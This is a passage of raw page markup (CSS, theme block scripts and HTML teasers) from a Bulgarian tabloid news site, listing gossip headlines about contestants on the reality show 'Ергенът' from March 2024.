				}.tdi_144_366 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_144_366 .td-module-container:before{
					bottom: -18px;
				}.tdi_144_366 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_144_366 .td-excerpt{
					display: none;
				}.tdi_144_366 .entry-title{
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_144_366 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_144_366 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_144_366 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_144_366 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_144_366 .td-module-container:before{
					bottom: -18px;
				}.tdi_144_366 .td-excerpt{
					display: none;
				}.tdi_144_366 .td-post-author-name{
					display: none;
				}.tdi_144_366 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_144_366 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_144_366 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_144_366 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_144_366 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_144_366 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_144_366 = new tdBlock();
block_tdi_144_366.id = "tdi_144_366";
block_tdi_144_366.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","limit":"1","show_btn":"none","show_com":"none","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_ex_font_family":"","modules_category_padding":"0 6px 0 0","tdc_css":"[base64]","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_category_border":"0 1px 0 0","modules_category_margin":"2px 6px 0 0","art_title":"8px 0 0","art_excerpt":"8px 0 0","mc5_el":"20","image_height":"eyJhbGwiOiI2NiIsImxhbmRzY2FwZSI6IjYwIn0=","hide_image":"","f_cat_font_line_height":"1","title_txt_hover":"#266fef","image_size":"td_485x360","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","cat_border":"#aaaaaa","show_excerpt":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","category_id":"_current_cat","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc5_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_on_row":"100%","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","image_margin":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_padding":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","info_space":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","show_cat":"inline-block","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_144_366","tdc_css_class":"tdi_144_366","tdc_css_class_style":"tdi_144_366_rand_style"}';
block_tdi_144_366.td_column_number = "1";
block_tdi_144_366.block_type = "td_flex_block_5";
block_tdi_144_366.post_count = "1";
block_tdi_144_366.found_posts = "11799";
block_tdi_144_366.header_color = "";
block_tdi_144_366.ajax_pagination_infinite_stop = "";
block_tdi_144_366.max_num_pages = "11799";
tdBlocksArray.push(block_tdi_144_366);
</script><div class="td-block-title-wrap"></div><div id=tdi_144_366 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" class="td-image-wrap " title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/3822304991835343146.jpeg)" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:04:58+02:00" >01.03.2024</time></span><span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/#respond">0</a></span></span></div><h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите">Защо тази участничка в „Ергенът“ опротивя бързо на зрителите</a></h3><div class="td-excerpt">
Противна, гадна нечистоплътно излъчване – егати комбинацията и за капак Огромно самочувствие, смятат зрители. В третия сезон на „Ергенът“ има...</div><div class="td-read-more"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/">Прочети още</a></div>                    </div>
                            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_145_6eb td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_145_6eb" >
<style>

/* inline tdc_css att */

.tdi_145_6eb{
margin-bottom:36px !important;
}

</style>
<style>
/* custom css */
.tdi_145_6eb .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_145_6eb .entry-thumb{
					background-position: center 50%;
				}.tdi_145_6eb .td-image-container{
				 	flex: 0 0 26%;
				 	width: 26%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_145_6eb .td-image-container,
				.ie11 .tdi_145_6eb .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_145_6eb .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_145_6eb .td-module-meta-info,
				.ie11 .tdi_145_6eb .td-module-meta-info{
				 	flex: 1;
			    }.tdi_145_6eb .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_145_6eb .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_145_6eb .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_145_6eb .td-module-container:before{
					bottom: -15px;
				
					border-color: #000000;
				}.tdi_145_6eb .td-post-vid-time{
					display: block;
				}.tdi_145_6eb .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_145_6eb .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_145_6eb .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_145_6eb .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_145_6eb .td-read-more{
					display: none;
				}.tdi_145_6eb .td-post-date,
				.tdi_145_6eb .td-post-author-name span{
					display: inline-block;
				}.tdi_145_6eb .entry-review-stars{
					display: inline-block;
				}.tdi_145_6eb .td-icon-star,
                .tdi_145_6eb .td-icon-star-empty,
                .tdi_145_6eb .td-icon-star-half{
					font-size: 15px;
				}.tdi_145_6eb .td-module-comments{
					display: none;
				}.tdi_145_6eb .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_145_6eb .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_145_6eb .td-post-category:hover{
					color: #000000;
				}.tdi_145_6eb .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_145_6eb .td-post-author-name a{
					color: #666666;
				}.tdi_145_6eb .td-post-author-name:hover a{
					color: #000000;
				}.tdi_145_6eb .entry-title{
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_145_6eb .td-editor-date,
				.tdi_145_6eb .td-editor-date .td-post-author-name,
				.tdi_145_6eb .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_145_6eb .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_145_6eb .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_145_6eb .td-module-container:before{
					bottom: -10px;
				}.tdi_145_6eb .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_145_6eb .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_145_6eb .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_145_6eb .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_145_6eb .td-image-container{
				 	flex: 0 0 28%;
				 	width: 28%;
			    }.ie10 .tdi_145_6eb .td-image-container,
				.ie11 .tdi_145_6eb .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_145_6eb .td-module-meta-info{
					padding: 0 0 0 12px;
				}.tdi_145_6eb .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_145_6eb .td-module-container:before{
					bottom: -10px;
				}.tdi_145_6eb .td-post-author-name{
					display: none;
				}.tdi_145_6eb .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_145_6eb .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_145_6eb .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_145_6eb .entry-title{
					font-family:Rubik !important;font-size:12px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_145_6eb .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_145_6eb .td-module-container:before{
					bottom: -15px;
				}.tdi_145_6eb .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_145_6eb .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_145_6eb .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_145_6eb = new tdBlock();
block_tdi_145_6eb.id = "tdi_145_6eb";
block_tdi_145_6eb.atts = '{"modules_on_row":"","limit":"4","image_floated":"float_left","image_width":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjgifQ==","image_height":"100","meta_info_align":"","show_excerpt":"none","show_com":"none","show_btn":"none","modules_category":"above","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","modules_category_padding":"0 0 6px","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_divider":"","modules_divider_color":"#000000","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMnB4In0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjM2IiwiZGlzcGxheSI6IiJ9fQ==","f_cat_font_transform":"","f_cat_font_style":"","title_txt_hover":"#266fef","cat_txt_hover":"#000000","author_txt_hover":"#000000","author_txt":"#666666","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","offset":"1","category_id":"_current_cat","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_145_6eb","tdc_css_class":"tdi_145_6eb","tdc_css_class_style":"tdi_145_6eb_rand_style"}';
block_tdi_145_6eb.td_column_number = "1";
block_tdi_145_6eb.block_type = "td_flex_block_1";
block_tdi_145_6eb.post_count = "4";
block_tdi_145_6eb.found_posts = "11799";
block_tdi_145_6eb.header_color = "";
block_tdi_145_6eb.ajax_pagination_infinite_stop = "";
block_tdi_145_6eb.max_num_pages = "2950";
tdBlocksArray.push(block_tdi_145_6eb);
</script><div class="td-block-title-wrap"></div><div id=tdi_145_6eb class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343-218x150.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-218x150.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
